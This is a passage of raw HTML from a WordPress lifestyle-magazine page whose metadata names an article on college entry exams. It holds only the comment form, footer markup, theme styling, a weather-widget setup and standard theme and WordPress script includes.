                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9744' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Melissa Paine"><meta itemprop="url" content="https://www.hayridelive.com/author/melissa-paine/"></span><meta itemprop="datePublished" content="2022-01-14T00:18:00+00:00"><meta itemprop="dateModified" content="2022-01-14T00:18:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hayridelive.com/family/5-tips-to-ace-college-entry-exams/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hayridelive.com/family/5-tips-to-ace-college-entry-exams/"></span><meta itemprop="name" content="Make your life more happy and more healthy"></span><meta itemprop="headline" content="5 Tips to Ace College Entry Exams"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113162852-61e053448a6e8.jpg"><meta itemprop="width" content="585"><meta itemprop="height" content="490"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_144" class="tdc-zone"><div class="tdc_zone tdi_145  wpb_row td-pb-row"  >
<style scoped>.tdi_145{min-height:0}</style><div id="tdi_146" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_147  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_147,.tdi_147 .tdc-columns{min-height:0}.tdi_147,.tdi_147 .tdc-columns{display:block}.tdi_147 .tdc-columns{width:100%}.tdi_147{position:relative}.tdi_147 .td_block_wrap{text-align:left}</style>
<div class="tdi_146_rand_style td-element-style" ><style>.tdi_146_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149>.wpb_wrapper,.tdi_149>.wpb_wrapper>.tdc-elements{display:block}.tdi_149>.wpb_wrapper>.tdc-elements{width:100%}.tdi_149>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_149>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_150" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_151  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_151,.tdi_151 .tdc-columns{min-height:0}.tdi_151,.tdi_151 .tdc-columns{display:block}.tdi_151 .tdc-columns{width:100%}.tdi_151{padding-top:60px!important;padding-right:40px!important;padding-left:40px!important;position:relative}.tdi_151 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_151{padding-top:50px!important;padding-right:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_151{padding-top:40px!important;padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_151{padding-top:40px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<div class="tdi_150_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_150_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.hayridelive.com/wp-content/uploads/2022/01/banner-6@2x-scaled-1-300x128.jpg")!important;background-position:center bottom!important;opacity:0.4!important;background-size:cover!important}</style></div><style>.tdi_150_rand_style{background-color:#474747!important}</style></div><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153>.wpb_wrapper,.tdi_153>.wpb_wrapper>.tdc-elements{display:block}.tdi_153>.wpb_wrapper>.tdc-elements{width:100%}.tdi_153>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_153>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_155  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_155{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_155,.tdi_155 .tdc-inner-columns{display:block}.tdi_155 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_155{margin-left:-10px;margin-right:-10px}.tdi_155 .vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_155{margin-left:-8px;margin-right:-8px}.tdi_155 .vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_155{margin-left:-5px;margin-right:-5px}.tdi_155 .vc_column_inner{padding-left:5px;padding-right:5px}}}@media (max-width:767px){@media (min-width:768px){.tdi_155{margin-left:-0px;margin-right:-0px}.tdi_155 .vc_column_inner{padding-left:0px;padding-right:0px}}}.tdi_155{margin-bottom:60px!important}.tdi_155 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-bottom:40px!important}}@media (max-width:767px){.tdi_155{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_157{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_158 td-pb-border-top td-living-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_158" >
<style>.tdi_158{margin-bottom:25px!important;padding-right:16px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_158{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_158{margin-bottom:15px!important}}@media (max-width:767px){.tdi_158{margin-bottom:15px!important}}</style>
<style>.tdi_158{display:inline-block}.tdi_158 .tdb-logo-a,.tdi_158 h1{align-items:flex-start;justify-content:flex-start}.tdi_158 .tdb-logo-svg-wrap{display:block}.tdi_158 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_158 .tdb-logo-img-wrap{display:block}.tdi_158 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:4.8px!important;}.tdi_158 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Poppins!important;font-size:36px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_158 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_158 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.hayridelive.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">living</span><span class="tdb-logo-text-tagline">Magazine</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_159" >
<style>.tdi_159{margin-bottom:0px!important}</style>
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:12px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Welcome to our complete News Portal about living, lifestyle, fashion and wellness. Take your time and immerse yourself in this amazing experience!</p></div></div></div></div><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_161{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_162 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_162" >
<style>.tdi_162{margin-bottom:15px!important;position:relative}@media (max-width:767px){.tdi_162{margin-bottom:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:5px!important}}</style>
<div class="tdi_162_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_162_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_163 .tdm-title{color:#ffffff}.tdi_163 .tdm-title{font-family:Poppins!important;font-size:18px!important;line-height:1.1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_163 .tdm-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-title{font-size:14px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_163 "><h3 class="tdm-title tdm-title-sm">━ about</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_164 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164" >
<style>.tdi_164{margin-bottom:0px!important;padding-left:22px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_164{padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{padding-left:16px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_164 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_164 ul li a{justify-content:flex-start}body .tdi_164 .td-blm-menu-item-txt{flex-grow:1}body .tdi_164 a,body .tdi_164 .td-blm-sub-icon{color:#ffffff}body .tdi_164 li.current-menu-item>a,body .tdi_164 li.current-menu-ancestor>a,body .tdi_164 li.current-category-ancestor>a,body .tdi_164 li.current-page-ancestor>a,body .tdi_164 a:hover,body .tdi_164 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_164 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_164 a:hover>.td-blm-sub-icon{color:rgba(255,255,255,0.8)}body .tdi_164 li{font-family:Poppins!important;font-size:13px!important;line-height:2.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_164 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_164 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="https://tagdiv.com/about-us/"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://tagdiv.com/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_166  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_166{vertical-align:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper,.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_166{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_167 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_167" >
<style>.tdi_167{margin-bottom:15px!important;position:relative}@media (max-width:767px){.tdi_167{margin-bottom:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_167{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-bottom:5px!important}}</style>
<div class="tdi_167_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_167_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_168 .tdm-title{color:#ffffff}.tdi_168 .tdm-title{font-family:Poppins!important;font-size:18px!important;line-height:1.1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_168 .tdm-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168 .tdm-title{font-size:14px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_168 "><h3 class="tdm-title tdm-title-sm">━ follow us</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_169 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" >
<style>.tdi_169{padding-left:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_169{padding-left:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_169{padding-left:8px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_170 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_170 .tdm-social-item i.td-icon-linkedin,.tdi_170 .tdm-social-item i.td-icon-pinterest,.tdi_170 .tdm-social-item i.td-icon-blogger,.tdi_170 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_170 .tdm-social-item{width:25.2px;height:25.2px;margin:3px 6px 3px 0}.tdi_170 .tdm-social-item i{line-height:25.2px}.tdi_170 .tdm-social-item i,.tds-team-member2 .tdi_170.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_170 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_170.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.8)}.tdi_170 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:20px;color:#ffffff;font-family:Poppins!important;font-size:12px!important}.tdi_170 .tdm-social-item-wrap:hover .tdm-social-text{color:rgba(255,255,255,0.8)}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-social-item{width:22.4px;height:22.4px}.tdi_170 .tdm-social-item i{line-height:22.4px}.tdi_170 .tdm-social-item{margin:2px 4px 2px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-social-text{font-size:11px!important}}</style><div class="tdm-social-wrapper tds-social1 tdi_170"><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="tagdiv"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="tagdiv"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="tagdivofficial"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="tagdivofficial"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="tagdiv"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_172  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_172{vertical-align:baseline}.tdi_172 .vc_column-inner>.wpb_wrapper,.tdi_172 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_172 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_173 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_173" >
<style>.tdi_173{padding-top:20px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.12)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_173{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-top:12px!important;padding-bottom:12px!important}}</style>
<style>.tdi_173{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_173 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:13px!important;line-height:1.4!important}.tdi_173 .tdm-descr a{color:#3894ff}.tdi_173 .tdm-descr a:hover{color:#2b78ff}@media (min-width:1019px) and (max-width:1140px){.tdi_173 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_173 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© 2019-2024 Hayridelive All rights reserved. </p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6973cd6302935
    -->

    <script type="text/javascript" src="https://www.hayridelive.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hayridelive.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hayridelive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hayridelive.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.hayridelive.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_11';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_11');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_7';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Washington","api_location":"Washington","api_language":"en","api_key":"eb6c301d713ce53e55bb3d79691d915f","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[-1.3,29.6],"today_humidity":77,"today_wind_speed":[0.4,0.3],"today_min":[-2.4,27.6],"today_max":[0.3,32.5],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769202000,"day_name":"Fri","day_temp":[2,35],"owm_day_index":0},{"timestamp":1769212800,"day_name":"Sat","day_temp":[3,38],"owm_day_index":1},{"timestamp":1769299200,"day_name":"Sun","day_temp":[2,35],"owm_day_index":9},{"timestamp":1769385600,"day_name":"Mon","day_temp":[3,38],"owm_day_index":17},{"timestamp":1769472000,"day_name":"Tue","day_temp":[5,41],"owm_day_index":25},{"timestamp":1769558400,"day_name":"Wed","day_temp":[4,38],"owm_day_index":33}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
